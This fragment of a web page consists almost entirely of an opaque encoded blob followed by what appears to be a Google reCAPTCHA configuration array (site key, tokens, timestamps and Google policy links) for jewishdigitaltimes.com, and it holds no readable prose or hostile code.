kMK0wqhrHsOnwobCucOPVj0Ow5nDpzfCtcO1wr93wqxEJsOAcsO/BsKVXHxFwoV7D8OHwp7CjmnDgCFgwoHDsMK+OcOvw5ITRMKucycJwr8vwoATSsK6MsOrVsOHQH9cwpPCiMOtPH4BY1ILRGBATk3DhHsyC8OcTcOFwrjDl8KbbjhSXsOvPw8/[base64]/DvB5Jw70KwojCg252wp7DsMKhw4bDhSx9Pxt6MMO1aMKcacO0TMOUexBUw45Iw7Ihw5pBElXCkTwXIcKpAcKEw4kUwovCp8KtamrChUlmw78FwpnClHdzwoNtwp9DMAPDtGR5OGp5w7rDosOPNsKDMVXDtMO+w5xFw4HDnMOKDcKbwqp0w5Y/J2A0wrNWGHDCjTDCng/[base64]/CtQQ/RT/DpcKWMcKCwo/CqHTCmMKxw5lsw4jCjxHChxDCm8KresOAw6oudsOiw5HDi8KTw6JOwrTDq0rCqwc/TiIbLVUlbcOVUnXCoBrDiMOrw7vDpMKyw4Q9w7bChgxpwrtTwrjDhcODbD4RIcKJW8O2U8OVwoHDt8OBw5jClmLDuCh7A8KtN8K4TMKFMsO/w5rDqGwcwrDChUFnwpYUw5QJw4DDgcKQwpXDrXHDsWTDtsOEGzHDp2XCsMODLGJew494wpvDk8OCw59EPj3Cs8OaMk18K20WA8ORw6R7wophAjB/wq1+wonCrsOtw73DqcOFwr1IR8KLw4Zxw77Do8O4w44qQ8O/[base64]/DmMKOC8O1GsOJw47DtcKHFsKMw5HCk8O4M8KTw6bCq8K1woXCvcO2fy9fw5DDpF7DtcKgwp9dasKxw69vdMO0C8OjQnHCssOOIcKvaMKuw4lNWsKUw4HCgmFgwpQ/NB0HD8OYWz7CiF0qOcOSH8Ofw6jDuQzCrUHDvEdDw7bCnFwYwpfCmDFyCTnDu8Ohw6cgw5RwOCTCrW9HwozCqFU+E2TDhsOHw6bDuAhPZsKkw4AXw4LCvsK3wqTDksOpFcKmwpAJIsOMc8KIMMODOnwFwq/CgMKHDcK+f0RGDcOoAzDDhMOiw7sNcxXDr3fCqBjCuMOZw5fDlxrDoybDsMODwrUQwq99wrsxw6/[base64]/GD3DiMKRPlzCrD0Tw4jCmMKKLsK+wrrCrBlBwoLDqsKFGMOlLcOGw5oHIWbCuzE5aQJkw4bCrm4/LcKaw5DCrjvDlsO/woI5Dg/CmHDCncOdwpZwHENtwociEkHCpRDClcOCUiEWwonDoRMTUlQHa2AaXR7DhT5mw4Mfw5JDJcKEw4YrV8OJY8O+w5Zpw7p0dSVYwr/Dg0ZYwpZHE8OHwoY6wp/CmQ3Cuw0UJMO4w6Zrw6FUfMKZw7zCiAbDoFfDvcKYw77CriVPQQpkwofDhAJxw5PCpBDCmHvCpU0/woRDZsKRw445w4B/w5YBQcK/w6PCpsKAw59HVl/DhcO1ICMgN8KLTMOHMQLDqcONOsKFDQhXRcKeYEbChMKFw5rDkcOScQrDiMOrwpXDhcKJLQpnwpTCpVLCg2c/[base64]/CoCxmNsOSwpLCvVhfQV7DsElhw5nCg39lw7rDucODdSo7ZDHDgiPCvzk7Syt5w7B6wp4kI8KVwpXDl8OwXms5w5heTC/CicOcw6sywqAkwpvCq3HCisKSPgHCjxMrSsOET1zDnSU/IMKww7NIHHsifsOVw6JQCsObIcO/NHlFKn7CrsO9fcOub1HCtMOXHjPDjyfCvjhawrTDkmEoYcOcwprDhCVZXW52w7bCsMKpYQxvCMOMTcK4w6LConbDv8O+CMOKw44Gw7DCqMKbw7zDmlrDnFXDjMOCw53CqHXCtXPDtcKbw4E/w75Cwq5OZkkqw6XDmcKsw54pwpPDpsKMWcK3w4ZnKMOhw5ATF2/[base64]/wrNtP2Z1UVvDiMKUw5YGW8OvayDCgA7DgsOOw5p9wqlzwoLDpXLCsn4WwrfCr8KWwq9IDcKXXMOrGDHClcKaJWQuwrhSKX8FEVXCo8KGw7Yheg4HGsK6wpjDk0jDmMKuwr5awox4w7PClcK6IFw5e8OvKAjCjijDgMO2w4pLNi7CosKOFF/CosK/[base64]/CshPDjW7DvMKxM8OlwrrDpFHDmjzDmWrCmywawp4/[base64]/Dpy/DmV3CnjYIeUljwrDDqGHCgsKcfsO2wrocEsKOIMOTwpHCvEZmREQfHMKxw50mwrlFwp5Sw5vDlwHCgsKxw4wsw5TDg3Y8wotHLcOQZxrCqcKZw7LCnBTDrsKgwqfCsl96wp1vwrEswrhpw4A/McKaKEbDvkrCisOUIFnCncKqwrvCusOQOx8Ow7vDmhZUfijDlG7DpHs9w4NHw5HDjMOqHxoYwrxRYcKQOjTDrGpycMK7wq/CkzrCp8KjwpwkWQ3Cm1ZcM07CmwQTw5HCn2lUw5TCpsKoQzfCpsOvw73DrgZ5D2s6w4dNEFTCkXMHw5DDlsKhwrvDiRTCt8KaXG7CknXDhVdxEgEQw64uZ8OLNsKCw6XDsCPDum/DvnF9bng2wrcCLsKmwrtLw5M/ZHlSaMOIe0vDoMOtQXoWw5XDr2bCsGjDujPClWZERWcmw4thw4/[base64]/Mx4ww7JZw4rDoGvCrMKEa8Kgw7fCqcKKw6/Dk1NkZmRZw7F0G8KCw7sLLgrDqzvCiMK2w5/Do8K2woTCr8O9CWvDt8KKwo3CixjCkcOBB07CkcONwofDqlDCuD4Mwokdw67Ds8Oqf3RONiXDjcOFwpnClMOvY8OYeMKkd8KYVsKbScOOVxnDpShbPMO1w5zDs8KOwofCi0RCO8KLwp7CjMOjT2J5wpXDocKJY1XCvTJaSwrCr3kDRsOiIG/DuDo8SlDCjcKCeBLCuF0gw6t0BcK/VcK0w7vDhMO7wqVewqLCkx7Cn8Kzwp7CtHoYwqjCsMKewo4BwptTJsO9w7MrEMOfdEEwwqjCl8KBw6Fowo52wq/CtcKDW8OEJcOmAsKCIcKdw4ZuDQDDkHfDpcOJwpQeXMOYUsKCIxHDh8K1wqkzwpnClSzDs2TCv8Kqw6hIw6ImTMKSwobDusObD8KDcMO6w7HDi0QQw6pzfycSwrpkwoggwrUTeH05wojCg3cwcMORw5pbw57DsFjCuR5sKGTCmkrDicOmwq5sw5bChyzDvsKgwq/[base64]/CoMOGwqB2HCgAwqbDt8OlKXnDlMKPScKmwq8PwpgZUMKZMcOBf8K3w4gyIcOjJCTDk3UdHAktw4LDljlewoLDpMOmMMKYfcOuwqDDj8O4KXXDksOgGiZpw5/[base64]/[base64]/[base64]/R3s6VxB6woDCm0RMw7nCqcKVwr82w7nCtsKww6gbMWQYD8Olw6jDsh9JFsO5WGkGf1tcw6pVfsK8wq3DtwUcOUNPP8K5w749wp4+wqXCpsO/w4ZccsKKZsOzMQ/Dl8KXw4VDQsOiGDg3OcOuJAfCtD0VwqNZZcO1AMKhwph+ZB8rdsKsWhDDmhdhdQLCl0PCixlsUsOow43Cs8KMbjFqwogxwqhLw6FmcSwLwrAgwp/DoynDkMKcLWhoH8OTI2Yrwot+fn8+LHwucBkvDcK+VMOie8OFWT7CthfDnmZLwqwsCjI1w67DgMKLw4rDmsKOcG7DqDlfwqxlw6R2TMKifEPDqlwLXcOvIMK/w5nDpcKgcklSeMO/b1hYw7HDrVo9G3pZb2ROfw0aK8K9eMKiwq8QFcOsMcOPPMKHRMO/DMObBsO8P8O/w4xXwoAZdsKpw4JpR1QFJ117JMKAaDBVLwVvwp7DtcOJw4h8w4piwpMSwqtVJSlSUWTCjsKzwrAhBkLDsMO6H8KGw4/DmcOQbsK5WybDgUTCtiMuwqzClsORcQnCisKaQsK/woEkw4DCqiYwwpUOKjMWwo7DgUTCm8ObDcOEw6HDrcOOwr7ChADDr8KmesOIw6UPwo/DgsKiw4bCusKTMMKRczouEsKrNnXCtQrDlMO4KsKLw6XCicOkJyZowrLCi8Obw7cYwqLDvzHDrcOZw7XCr8OywovCocOIw4AXM3h0HhHCrHZzwr4/wosBCl58MHDDmMOWwovCpGPCqcOPMBbDhBfCo8KmcMKTDmHChMO2DsKOwqRnLUV1QMK/[base64]/Cs311MsO/XcO9FRgpw5bCtFFowq5oE8OFDMKtRF/[base64]/[base64]/Coy0Bf8O9Kz7Chk/CqgdVYC/DoMOIw4JRdsK1PcK9wod6wrowwoAwDjtGwqvDisOjwpTCm3UbwrvDuVc8OCx/AsO7wpXDtW7CsxtvwrjDsh5SG1APL8OcOmHCo8KPwpnDpMKlaQXDmj5yMMKxwpgDd2TCr8O8wq5Je0c0Y8Odw77DshDCusOqwp0CVCHCuHkPw6V8wpheWsK3KgjDrXnDtsO/[base64]/w4/Cn2EXwqjDjcKKw7PDosOMWSt1eMK0woDCucOZQg/Ck8O6w6XCuCTCvMO+wp3CsMK0wqhbaW3CpMKmTMOrDSfCq8KfwpLCpTopw53Dqw4iw4TCgyIvwonCnMKawrAyw5Q9wqnDk8KhScK8wq7DlhE6w6FwwoIhw4rCs8Kpwo4kw7RPVcOQHBzCo2/DhsOCwqYjw5wDwr4dw4wfLCMELMOqHsOew4taFR/DmXLDqsODaCBpCMKfRn1Wwp5yw6DDucOjwpLClcK2BMOSKcOQfmDDj8KVJ8KywqzCtcOcBsOVwrTCl0HDv27DjgLCrhpnJ8O2O8OXYXnDvcKCJ0Anw6TCoiLCvkELw4HDjMKaw5FkwpHCtcO4NcK2PsKHbMO2wr0pfwLCimlhWijCpMK4Xg4CQcK/wo8XwoQ/UMKhw5Jnw4sPwp0JQMKhIMKqw5w6TBY/[base64]/RC4zbVISd8KkHVnDrcO5BsO/wpfDqsKjeW0NRSLDkMO/R8K9w7jDhh/[base64]/w4wwLBTDrglZw6cRw6vCm8O0w45bZVTDhhfCvzoawprDhzI5wo/DmlFtwpbDjWdnwpjCrBNYwokvw4pZwoURw40qwrE7DcOnwrrCunDDosOxE8KrPsKBwoTClEpeaXRwQsKRw6XDncOmPMK5w6RqwpZbdgpqwqLDgHsGw7fDjh5Gw4bDhnIOw5Vpw7LDgC96wrIYw6vCp8Kcc1HDlSB/VsO7QcK7wr3CqsOASjMfOsORw4/[base64]/CnhDDqlwIFcODAWUVw6TDpXnCmcOCSGPCiVokwpJgwpTDpcKtwrXDocOkfgjCvQzCvcK0w4LCj8OWXcOTw74mwrjCosK4DGklTB4PBMKQwozCrVTCmHjCrDsow50vwpvDlcOWT8OLWy3DtnFOUcK9worCq0RxSXAvwqnDjA1fw7cVSn7DpgHDnlo/EMOZw4nDncOpwrlrIEbCo8OtwpDCkcK8FMKWe8K8VMKdw4HCk1zDsmbCssOkTcKAbxvDtThAFsO6wo1tJsO0wqMXJ8KRw5ENwpV5L8KtwqjCpMKYCgotw4LCk8O8NzbDnwXDuMOPCWbDtTFIBnFzw7/DjE7DnyXDkjoNWg3Cvz7Chx58ZzU2w7XDhcOCRm7Di1pLOAx2TcOOwobDgW00w7wHw7spw58PwprCgcKlKSHDtcKpwok+wqfCsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pTRn+exqIPGMQ5wMZuhTH/yT0Bt8XeY2um2hsrm6DIo\\u003d\x22,1,0,null,1,1769234426532,0,0,[59,84],null,[40,126,247,234],\x22RC-XKWC5wf0NFdoeQ\x22,null,null,null,null,null,\x220dAFcWeA79CeNdeRX2Jpjm8J5T_GlWwC1vNJhaRfZ1Sa6OW3FsAEYR_4rFLL40C_dUpy0_Y58HM8GPBhscTAFHGWvldNr-69z1kA\x22,1769317226523]");
    </script></body></html>